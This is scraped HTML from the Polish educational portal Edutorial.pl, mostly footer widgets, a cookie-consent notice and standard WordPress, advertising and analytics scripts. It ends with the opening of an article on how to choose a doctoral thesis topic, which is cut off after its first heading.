                 <li> <p><a alt="Dyslektyk" title="Dyslektyk" href="http://dyslektyk.pl/" target="_blank"><center><img title="Dyslektyk" alt="Dyslektyk" src="https://edutorial.pl/wp-content/uploads/2016/10/dyslektyk_reklama_360x240.png"></center></a></p>
</li>                                                                                                                                                                 
                </ul>
            </div>								<div id="cb-popular-posts-2" class="cb-footer-widget-right cb-footer-one-three cb-footer-widget clearfix cb-widget-popular-posts"><div class="cb-footer-widget-title cb-widget-title">Najpopularniejsze posty</div><div class="cb-module-block cb-small-margin">                    <article class="cb-article cb-article-small  cb-separated clearfix">
                            <div class="cb-mask cb-img-fw">
                                <a href="https://edutorial.pl/recenzje/13-premier-ksiazek-2016-roku-od-ktorych-sie-nie-oderwiesz/"><img width="100" height="65" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-100x65.jpg" class="lazy lazy-hidden attachment-cb-100-65 size-cb-100-65 wp-post-image" alt="premieryksiążkowe" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-100x65.jpg 100w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-300x192.jpg 300w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-768x491.jpg 768w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-1024x654.jpg 1024w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-260x170.jpg 260w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-759x500.jpg 759w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-600x383.jpg 600w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="65" src="https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-100x65.jpg" class="attachment-cb-100-65 size-cb-100-65 wp-post-image" alt="premieryksiążkowe" srcset="https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-100x65.jpg 100w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-300x192.jpg 300w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-768x491.jpg 768w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-1024x654.jpg 1024w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-260x170.jpg 260w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-759x500.jpg 759w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-600x383.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>                            </div>
                            <div class="cb-meta cb-article-meta">
                                <h4 class="cb-post-title"><a href="https://edutorial.pl/recenzje/13-premier-ksiazek-2016-roku-od-ktorych-sie-nie-oderwiesz/">13 premier książek 2016 roku, od których się nie oderwiesz</a></h4>
                                                            </div>
                                           </article>
                    <article class="cb-article cb-article-small  cb-separated clearfix">
                            <div class="cb-mask cb-img-fw">
                                <a href="https://edutorial.pl/lifestyle/psychologia-uczuc-jak-mezczyzni-okazuja-zauroczenie/"><img width="100" height="65" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/11/date-100x65.jpg" class="lazy lazy-hidden attachment-cb-100-65 size-cb-100-65 wp-post-image" alt="date" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2016/11/date-100x65.jpg 100w, https://edutorial.pl/wp-content/uploads/2016/11/date-260x170.jpg 260w, https://edutorial.pl/wp-content/uploads/2016/11/date-759x500.jpg 759w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="65" src="https://edutorial.pl/wp-content/uploads/2016/11/date-100x65.jpg" class="attachment-cb-100-65 size-cb-100-65 wp-post-image" alt="date" srcset="https://edutorial.pl/wp-content/uploads/2016/11/date-100x65.jpg 100w, https://edutorial.pl/wp-content/uploads/2016/11/date-260x170.jpg 260w, https://edutorial.pl/wp-content/uploads/2016/11/date-759x500.jpg 759w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>                            </div>
                            <div class="cb-meta cb-article-meta">
                                <h4 class="cb-post-title"><a href="https://edutorial.pl/lifestyle/psychologia-uczuc-jak-mezczyzni-okazuja-zauroczenie/">Psychologia uczuć. Jak mężczyźni okazują zauroczenie?</a></h4>
                                                            </div>
                                           </article>
                    <article class="cb-article cb-article-small  cb-separated clearfix">
                            <div class="cb-mask cb-img-fw">
                                <a href="https://edutorial.pl/rynek-edukacyjny/decyzja-zapadla-religia-obowiazkowa-maturze-2017-roku/"><img width="100" height="65" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/04/study-862994_1920-100x65.jpg" class="lazy lazy-hidden attachment-cb-100-65 size-cb-100-65 wp-post-image" alt="religia na maturze" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2016/04/study-862994_1920-100x65.jpg 100w, https://edutorial.pl/wp-content/uploads/2016/04/study-862994_1920-260x170.jpg 260w, https://edutorial.pl/wp-content/uploads/2016/04/study-862994_1920-759x500.jpg 759w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="65" src="https://edutorial.pl/wp-content/uploads/2016/04/study-862994_1920-100x65.jpg" class="attachment-cb-100-65 size-cb-100-65 wp-post-image" alt="religia na maturze" srcset="https://edutorial.pl/wp-content/uploads/2016/04/study-862994_1920-100x65.jpg 100w, https://edutorial.pl/wp-content/uploads/2016/04/study-862994_1920-260x170.jpg 260w, https://edutorial.pl/wp-content/uploads/2016/04/study-862994_1920-759x500.jpg 759w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>                            </div>
                            <div class="cb-meta cb-article-meta">
                                <h4 class="cb-post-title"><a href="https://edutorial.pl/rynek-edukacyjny/decyzja-zapadla-religia-obowiazkowa-maturze-2017-roku/">Decyzja zapadła: religia obowiązkowa na maturze od 2017 roku</a></h4>
                                                            </div>
                                           </article>
                    <article class="cb-article cb-article-small  cb-separated clearfix">
                            <div class="cb-mask cb-img-fw">
                                <a href="https://edutorial.pl/nauka/3-ciekawostki-z-zycia-mikolaja-kopernika/"><img width="100" height="65" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/02/Jan_Matejko-Astronomer_Copernicus-Conversation_with_God-100x65.jpg" class="lazy lazy-hidden attachment-cb-100-65 size-cb-100-65 wp-post-image" alt="Jan Matejko Astronomer Copernicus Conversation with God" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2016/02/Jan_Matejko-Astronomer_Copernicus-Conversation_with_God-100x65.jpg 100w, https://edutorial.pl/wp-content/uploads/2016/02/Jan_Matejko-Astronomer_Copernicus-Conversation_with_God-260x170.jpg 260w, https://edutorial.pl/wp-content/uploads/2016/02/Jan_Matejko-Astronomer_Copernicus-Conversation_with_God-759x500.jpg 759w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="65" src="https://edutorial.pl/wp-content/uploads/2016/02/Jan_Matejko-Astronomer_Copernicus-Conversation_with_God-100x65.jpg" class="attachment-cb-100-65 size-cb-100-65 wp-post-image" alt="Jan Matejko Astronomer Copernicus Conversation with God" srcset="https://edutorial.pl/wp-content/uploads/2016/02/Jan_Matejko-Astronomer_Copernicus-Conversation_with_God-100x65.jpg 100w, https://edutorial.pl/wp-content/uploads/2016/02/Jan_Matejko-Astronomer_Copernicus-Conversation_with_God-260x170.jpg 260w, https://edutorial.pl/wp-content/uploads/2016/02/Jan_Matejko-Astronomer_Copernicus-Conversation_with_God-759x500.jpg 759w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>                            </div>
                            <div class="cb-meta cb-article-meta">
                                <h4 class="cb-post-title"><a href="https://edutorial.pl/nauka/3-ciekawostki-z-zycia-mikolaja-kopernika/">3 ciekawostki z życia Mikołaja Kopernika</a></h4>
                                                            </div>
                                           </article>
</div></div>							</div>

							<div class="cb-column clearfix"><div id="categories-2" class="cb-footer-widget clearfix widget_categories"><div class="cb-footer-widget-title cb-widget-title">Kategorie</div>		<ul>
	<li class="cat-item cat-item-576"><a href="https://edutorial.pl/aktualnosci/" >Aktualności</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://edutorial.pl/bez-kategorii/" >Bez kategorii</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://edutorial.pl/ciekawostki/" >Ciekawostki</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://edutorial.pl/edutech/" title="Jak rozwijać się efektywnie wykorzystując nowe technologie? Gdzie znaleźć darmowe, internetowe szkolenia, dzięki którym zwiększysz swoje kompetencje i osiągniesz przewagę na rynku pracy? Czym kierować się przy wyborze czytnika e-booków i jakie najczęściej wybierają użytkownicy? Które aplikacje nauczą Cię w przyjemny i łatwy sposób języków obcych? Jaka przyszłość czeka e-edukację w Polsce? Odpowiedzi znajdziesz poniżej. Wejdź na EduTech i sprawdź, jaki potencjał drzemie w synergii edukacji i technologii! Zobacz także nasze artykuły z kategorii rozwój przedsiębiorczości oraz z kategorii rynek edukacyjny.">EduTech</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://edutorial.pl/inspiracja/" title="Sięgnij po codzienną dawkę inspiracji do działania! Najbardziej motywujące cytaty znanych autorów, naukowców i ludzi sukcesu. Czerp esencje i uwierz w swoje możliwości! Zobacz także nasze artykuły z kategorii lifestyle oraz z kategorii rynek edukacyjny.">Inspiracja</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://edutorial.pl/lifestyle/" title="Tematy ważne i ciekawe w lekkiej i przyjemnej formie. Piszemy o podróżach, relacjach, ekologii i wszystkim tym, co nas inspiruje w życiu. Zobacz także nasze artykuły z kategorii inspiracja oraz z kategorii Edu-tech.">Lifestyle</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://edutorial.pl/nauka/" title="Kiedy ludzki mózg uczy się szybciej i jak sprawiać mu przyjemność? Dlaczego łatwiej zapamiętujemy obrazy niż słowa? Dlaczego nasz mózg uzyskuje pełnię możliwości po ukończeniu 50 roku życia? Czym różni się zaćmienie słońca od zaćmienia księżyca? Jak rozpoznać kometę? Jaką powierzchnię Europy stanowią wyspy? Z jaką szybkością spadają meteoryty? Czym są obłoki srebrzyste i zorza polarne? Dlaczego człowiek opanował planetę i co nas łączy ze zwierzętami? Dowiedz się jak działa świat i odkrywaj tajniki nauki! Zobacz także nasze artykuły z kategorii Lifestyle oraz z kategorii wywiady.">Nauka</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://edutorial.pl/przedsiebiorczosc/" title="Jak rozwijać w sobie przedsiębiorczość? Jak wyznaczać cele i konsekwentnie je realizować? Dlaczego wiedza o zarządzaniu projektem może sprawdzić się w codziennym życiu? Jak efektywnie organizować swój czas? Jak motywować siebie do działania? Dlaczego warto dbać o własną edukację finansową i nie dać nabijać się w butelkę? Jak założyć własną firmę i jak się do tego przygotować? Kiedy inwestować w start-up i jakie narzędzia wykorzystywać? Sprawdź najnowsze artykuły i rozwijaj swoją przedsiębiorczość! Zobacz także nasze artykuły z kategorii rozwój osobisty oraz z kategorii wywiady.">Przedsiębiorczość</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://edutorial.pl/recenzje/" title="Jakie książki trzeba znać koniecznie? Które publikacje polecają startup’owcy początkującym przedsiębiorcom, którym już udało się odnieść sukces? Jakie albumy i książki o sztuce polecają ludzie kultury i artyści? Dlaczego książka jest idealnym prezentem? Który z pisarzy, używał jedynie błękitnego papieru i kruczego pióra? Jakie wspomnienia przywoływały magdalenki z herbatą u Marcela Prousta? Jak odmienić wnętrze swojego mieszkania dzięki oryginalnym biblioteczkom? Gdzie szukać inspiracji w budowaniu własnej kolekcji? Poznaj najbardziej wartościowe pozycje polecane przez ekspertów i wybieraj książki dla siebie! Zobacz także nasze artykuły z kategorii wywiady oraz z kategorii nauka.">Recenzje</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://edutorial.pl/rozwoj-osobisty/" title="Jakie korzyści zyskuje szef, wprowadzający do swojego zespołu coaching? Jak w codziennym życiu wykorzystywać rady mentorów? Jakie efekty można uzyskać, uczestnicząc w spotkaniach z trenerem osobistym? Jaką moc mają stawiane przed nami pytania? Jak rozwijać swoje kompetencje i świadomie kształtować swoją osobowość oraz karierę? Jak odnajdywać swoje mocne strony oraz jak pracować nad swoimi słabościami? Dowiedz się, jak wykorzystać swój wewnętrzny potencjał i osiągaj najtrudniejsze cele! Zobacz także nasze artykuły z kategorii przedsiębiorczość oraz z kategorii nauka.">Rozwój osobisty</a>
</li>
	<li class="cat-item cat-item-71 current-cat"><a href="https://edutorial.pl/rynek-edukacyjny/" title="Dlaczego obecnie przyjmowani są na studia dzienne maturzyści z minimalną liczbą punktów? Jak wygląda proces produkcji magistrów w Polsce, i co dzieję się z nimi po zakończeniu nauki? Jak wygląda edukacja w krajach Europy Zachodniej? Dlaczego jest coraz mniej chętnych na studia wyższe oraz jakie skutki będzie miał ten trend? Gdzie szukać najlepszych szkoleń i kursów? Dlaczego koniec studiów nie powinien oznaczać zakończenia rozwoju? Kiedy warto zdecydować się na studia MBA i co dzięki nim można zyskać? Czym się kierować przy wyborze uczelni i kierunku? Bądź na bieżąco z aktualnościami w świecie edukacji, sięgnij po najnowsze artykuły! Zobacz także nasze artykuły z kategorii rozwój osobisty oraz z kategorii nauka.
">Rynek edukacyjny</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://edutorial.pl/wywiady/" title="Sięgnij po wywiady z inspirującymi osobami i dowiedz się więcej. Czym jest psychosynteza i jak dzięki niej ludzie stają się szczęśliwsi? Jak żyć w harmonii z innymi ludźmi i środowiskiem? Na czym polega metoda skojarzeń w nauce i dlaczego jest ona aż tak skuteczna? Jak znajomość języków obcych wśród Polaków wypada na tle mieszkańców innych krajów? Kiedy warto zainteresować się studiami MBA i co dzięki nim można osiągnąć? Jak zdaniem ekspertów powinna wyglądać edukacja przyszłości? Daj się zainspirować i otwórz się na więcej! Zobacz także nasze artykuły z kategorii recenzje oraz z kategorii lifestyle.">Wywiady</a>
</li>
		</ul>
</div></div>
						</div>

					
					
						<div class="cb-footer-lower cb-font-header clearfix">

							<div class="wrap clearfix">

																	<div id="cb-footer-logo">
										<a title="Edutorial - Portal edukacyjny dla wszystkich, którzy chcą wiedzieć więcej" href="https://edutorial.pl">
											<img src="https://edutorial.pl/wp-content/uploads/2015/09/edutorial_b_rgb.png" alt=" logo"  data-at2x="https://edutorial.pl/wp-content/uploads/2015/09/edutorial_b_rgb@2.png">
										</a>
									</div>
								
								
								<div class="cb-copyright">Copyright © 2019 Edutorial.pl <br/> Created by <a href="http://kerris.pl/" target="_blank">KERRIS</a></div>

																	<div class="cb-to-top"><a href="#" id="cb-to-top"><i class="fa fa-angle-up cb-circle"></i></a></div>
								
							</div>

						</div>

					
				</footer> <!-- end footer -->

		</div> <!-- end #cb-outer-container -->

		<span id="cb-overlay"></span>

					<div id="sb_super_bar" class="default">

			<div class="sbprogress-container"><span class='progress-bar'></span></div>

			<div id="sb_main_bar">

				<div class="sb_text-size">
											<a href="https://edutorial.pl/rynek-edukacyjny/">Rynek edukacyjny</a>
									</div>

				<div class="sb_post-data">
					<h2>„Start-up na 5-tkę”  – rusza konkurs dla uczniów z Polski Wschodniej</h2>
											<span class="sb_author">autor: Redakcja Edutorial.pl</span>
																<span class="sb_ttr">czas czytania: 2 min</span>
									</div>
	 
				
							<ul class="sb_share " data-title="" data-url="">
										<li class="sbfacebook">
						<a href="#" title="Share on Facebook" class="sbsoc-fb" target="_blank"><i class="sbicn-facebook"></i></a>
					</li>
										<li class="sbtwitter">
						<a href="#" data-via="" data-title="„Start-up na 5-tkę”  – rusza konkurs dla uczniów z Polski Wschodniej" title="Share on Twitter" class="sbsoc-tw" target="_blank" ><i class="sbicn-twitter"></i></a>
					</li>
										<li class="sbgoogle-plus">
						<a href="#" title="Share on Google Plus" class="sbsoc-gplus" target="_blank"><i class="sbicn-gplus"></i></a>
					</li>
										<li class="sblinkedin">
						<a href="#" title="Share on Linkedin" class="sbsoc-linked" target="_blank"><i class="sbicn-linkedin"></i></a>
					</li>
									</ul>
			
					</div>
		</div> <!-- sb_super_bar -->
	<style type="text/css">.wmpci-popup-wrp .wmpci-popup-body{background-color: #1e1e1e;}.wpmci-popup-cnt-inr-wrp{}.wpmci-popup-cnt-inr-wrp h2, .wpmci-popup-cnt-inr-wrp h4{}</style>
<div class="splash wmpci-popup-wrp design1" id="wmpci-popup-wrp">
	<div class="wmpci-popup-body">
		
				<a href="javascript:void(0);" class="wmpci-popup-close" title="Close"></a>
				
		<div class="wpmci-popup-cnt-wrp">
			<div class="wpmci-popup-cnt-inr-wrp wmpci-clearfix">
							
								<p>Na naszej stronie używamy różnych technologii do zbierania i przetwarzania danych osobowych w celu personalizowania treści i reklam oraz analizowania ruchu na stronie i w Internecie. Do tego celu możemy zbierać Twoje IP lub inne dane osobowe, które nam podasz.</p>
<p>Administratorem danych osobowych jest Kerris Group Sp. z o.o., al. Jana Pawła II 27, 00-867 Warszawa.</p>
<p>Przetwarzanie danych jest uzasadnione z uwagi na nasze usprawiedliwione potrzeby, co obejmuje między innymi konieczność zapewnienia bezpieczeństwa usługi (np. sprawdzenie, czy do Twojego konta nie loguje się nieuprawniona osoba), dokonanie pomiarów statystycznych, ulepszania naszych usług i dopasowania ich do potrzeb i wygody użytkowników (np. personalizowanie treści w usługach) jak również prowadzenie marketingu i promocji własnych usług Administratora.. Dane te są przetwarzane do czasu istnienia uzasadnionego interesu lub do czasu złożenia przez Ciebie sprzeciwu wobec przetwarzania. Dane osobowe będą przekazywane wyłącznie naszym podwykonawcom, tj. dostawcom usług informatycznych.</p>
<p>Przysługuje Ci prawo żądania dostępu do treści danych osobowych, ich sprostowania, usunięcia oraz prawo do ograniczenia ich przetwarzania. Ponadto także prawo do cofnięcia zgody w dowolnym momencie bez wpływu na zgodność z prawem przetwarzania, prawo do przenoszenia danych oraz prawo do wniesienia sprzeciwu wobec przetwarzania danych osobowych. Posiadasz prawo wniesienia skargi do Prezesa Urzędu Ochrony Danych Osobowych.</p>
			</div>
		</div>
	</div>
</div>					<a href="https://edutorial.pl/przedsiebiorczosc/od-wrzesnia-prace-beda-mogli-podejmowac-juz-15-latkowie-jakie-moga-powstac-zagrozenia/">
						<div class="kerris-navigation kerris-navigation--next">
							<!--<div class="kerris-navigation__image">
								<img width="125" height="125" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2018/04/mlodziez-125x125.png" class="lazy lazy-hidden attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Mlodziez" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2018/04/mlodziez-125x125.png 125w, https://edutorial.pl/wp-content/uploads/2018/04/mlodziez-150x150.png 150w" data-lazy-sizes="(max-width: 125px) 100vw, 125px" /><noscript><img width="125" height="125" src="https://edutorial.pl/wp-content/uploads/2018/04/mlodziez-125x125.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Mlodziez" srcset="https://edutorial.pl/wp-content/uploads/2018/04/mlodziez-125x125.png 125w, https://edutorial.pl/wp-content/uploads/2018/04/mlodziez-150x150.png 150w" sizes="(max-width: 125px) 100vw, 125px" /></noscript>							</div>-->
							<div class="kerris-navigation__describe">						
								<p class="kerris-navigation__describe-direction">Następny tekst:</p>
								<p class="kerris-navigation__describe-title">Od września pracę będą mogli podejmować już 15-latkowie. Jakie mogą powstać zagrożenia?</p>
							</div>
						</div>
					</a>		
								<a href="https://edutorial.pl/rynek-edukacyjny/youtube-dla-nauczycieli-czyli-jak-wykorzystac-nowe-technologie-w-edukacji/">
					<div class="kerris-navigation kerris-navigation--prev">
						<div class="kerris-navigation__image">
							<img width="125" height="125" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2018/04/edugenerator_03-125x125.jpg" class="lazy lazy-hidden attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Edugenerator 03" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2018/04/edugenerator_03-125x125.jpg 125w, https://edutorial.pl/wp-content/uploads/2018/04/edugenerator_03-150x150.jpg 150w" data-lazy-sizes="(max-width: 125px) 100vw, 125px" /><noscript><img width="125" height="125" src="https://edutorial.pl/wp-content/uploads/2018/04/edugenerator_03-125x125.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Edugenerator 03" srcset="https://edutorial.pl/wp-content/uploads/2018/04/edugenerator_03-125x125.jpg 125w, https://edutorial.pl/wp-content/uploads/2018/04/edugenerator_03-150x150.jpg 150w" sizes="(max-width: 125px) 100vw, 125px" /></noscript>						</div>
						<div class="kerris-navigation__describe">						
							<p class="kerris-navigation__describe-direction">Poprzedni artykuł</p>
							<p class="kerris-navigation__describe-title">YouTube dla nauczycieli – czyli jak wykorzystać nowe technologie w edukacji?</p>
						</div>
					</div>
				</a>		
								<a href="https://edutorial.pl/rozwoj-osobisty/10-rad-dzieki-ktorym-odniesiesz-sukces-w-nauce-angielskiego/">
						<div class="kerris-related">
							<div class="kerris-related__image">
								<img width="400" height="267" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2015/09/39706.jpg" class="lazy lazy-hidden attachment-400x9999 size-400x9999 wp-post-image" alt="nauka angielskiego" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2015/09/39706.jpg 1000w, https://edutorial.pl/wp-content/uploads/2015/09/39706-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2015/09/39706-360x240.jpg 360w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" /><noscript><img width="400" height="267" src="https://edutorial.pl/wp-content/uploads/2015/09/39706.jpg" class="attachment-400x9999 size-400x9999 wp-post-image" alt="nauka angielskiego" srcset="https://edutorial.pl/wp-content/uploads/2015/09/39706.jpg 1000w, https://edutorial.pl/wp-content/uploads/2015/09/39706-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2015/09/39706-360x240.jpg 360w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>							</div>
							<div class="kerris-related__describe">						
								<p class="kerris-related__describe-direction">Zobacz również</p>
								<p class="kerris-related__describe-title">10 RAD JAK NAUCZYĆ SIĘ ANGIELSKIEGO</p>
							</div>
						</div>
					</a>		
					<div style="display:none">
	</div>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	[].forEach.call(document.querySelectorAll('.adsbygoogle'), function(){
		(adsbygoogle = window.adsbygoogle || []).push({});
	});
	</script>
<!--<script>window._boostthenews = { s: 'Hg0p16RqilskwyOuA2Hw' };(function(d, s) {var n = d.createElement(s); n.src = "//00.boostthenews.net/track.js";var o = d.getElementsByTagName('script')[0]; o.parentNode.insertBefore(n, o);})(document, 'script');</script>--><div id="fb-root"></div>
    				  <script>
    				  	  (function(d, s, id) {
    					  var js, fjs = d.getElementsByTagName(s)[0];
    					  if (d.getElementById(id)) return;
    					  js = d.createElement(s); js.id = id;
                          js.src = "//connect.facebook.net/pl_PL/all.js#xfbml=1";
    						fjs.parentNode.insertBefore(js, fjs);
    					  }(document, 'script', 'facebook-jssdk'));
    				</script><script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/anti-spam/js/anti-spam-5.4.js'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-contact-form-7-tracker.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Wmpci_Popup = {"enable":"1","delay":"1","exp_time":"30","close_on_esc":"1","hide_time":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/wp-modal-popup-with-cookie-integration/assets/js/wmpci-popup.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/reduce-bounce-rate/js/analyticsjs.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/themes/15zine/library/js/cookie.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cbExt = {"cbSS":"on","cbLb":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/themes/15zine/library/js/cb-ext.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cbScripts = {"cbUrl":"https:\/\/edutorial.pl\/wp-admin\/admin-ajax.php","cbPostID":"7869","cbFsClass":"cb-embed-fs","cbSlider":["600",true,"7000"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/themes/15zine/library/js/cb-scripts.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/themes/15zine-child/js/remodal.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var load_more_posts_data = {"ajax_url":"https:\/\/edutorial.pl\/wp-admin\/admin-ajax.php","action":"load_more_posts"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/themes/15zine-child/js/post.min.js?ver=20230419124934'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/ui/position.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/ui/menu.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/wp-a11y.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Brak wynik\u00f3w.","oneResult":"Znaleziono jeden wynik. U\u017cyj strza\u0142ek g\u00f3ra\/d\u00f3\u0142 do nawigacji.","manyResults":"Znaleziono %d wynik\u00f3w. U\u017cyj strza\u0142ek g\u00f3ra\/d\u00f3\u0142 do nawigacji.","itemSelected":"Wybrano obiekt."};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/ui/autocomplete.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/suggest.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/ui/slider.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpuf_subscription = {"pack_notice":"Please Cancel Your Currently Active Pack first!"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/wp-user-frontend/assets/js/subscriptions.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.0',blog:'112364578',post:'7869',tz:'1',srv:'edutorial.pl'} ]);
	_stq.push([ 'clickTrackerInit', '112364578', '7869' ]);
</script>

		
		<script type="text/javascript">
			document.getElementsByName('sp_email')[0].placeholder='Wpisz adres email...';
		</script>

	</body>

</html> <!-- The End. what a ride! -->

<!-- Dynamic page generated in 0.545 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-28 04:32:18 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edutorial.pl/wp-admin/admin-ajax.php
body_size: 5483
content:
<div id="post-9107" class="post-appended post-appended--1">
<div id="cb-content" class="wrap clearfix">

	
		<div id="main" class="cb-main" role="main">

			<div class="cb-breadcrumbs"><a href="https://edutorial.pl">Strona główna</a><i class="fa fa-angle-right"></i><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://edutorial.pl/rynek-edukacyjny/" title="Zobacz wszystkie posty z Rynek edukacyjny" itemprop="url"><span itemprop="title">Rynek edukacyjny</span></a></div></div>
			<article id="post-9107" class="post clearfix post-9107 type-post status-publish format-standard has-post-thumbnail hentry category-rynek-edukacyjny" role="article">

				<div  id="cb-featured-image" class="cb-fis cb-fis-block-standard"><div class="cb-mask"><img width="1620" height="1080" src="https://edutorial.pl/wp-content/uploads/2025/01/group-of-young-people-studying-in-class-2023-11-27-05-30-58-utc.jpg" class="attachment-cb-full-full size-cb-full-full wp-post-image" alt="Group Of Young People Studying In Class 2023 11 27 05 30 58 Utc" /></div><div class="cb-entry-header cb-meta clearfix"><h1 class="entry-title cb-entry-title cb-title" itemprop="headline">Dlaczego dobry temat pracy doktorskiej to klucz do sukcesu? Najważniejsze kryteria wyboru problemu badawczego</h1><div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/edutoradm/">Redakcja Edutorial.pl</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2025-01-23">23 Sty 2025</time></span></div><div class="cb-post-meta"><span class="cb-category cb-element"><a href="https://edutorial.pl/rynek-edukacyjny/" title="Zobacz wszystkie posty z Rynek edukacyjny">Rynek edukacyjny</a></span></div></div></div>
					<section class="cb-entry-content clearfix" >

					<div class="ttr_start"></div><p><i>Wybór tematu pracy doktorskiej, choć na pierwszy rzut oka może wydawać się prostym zadaniem, w rzeczywistości stanowi jedno z najtrudniejszych wyzwań, przed jakimi stają doktoranci. To właśnie na tym etapie kształtuje się przyszły kierunek badań, a dobrze przemyślana decyzja może przesądzić o przebiegu całego procesu twórczego. Odpowiednio dobrany temat to źródło satysfakcji z pracy naukowej, a także większe prawdopodobieństwo terminowego ukończenia dysertacji. W tym artykule przedstawiamy najważniejsze kryteria, które warto wziąć pod uwagę podczas wyboru problemu badawczego.</i></p>
<h2>Dostosowanie tematu do własnych zainteresowań naukowych i kompetencji</h2>
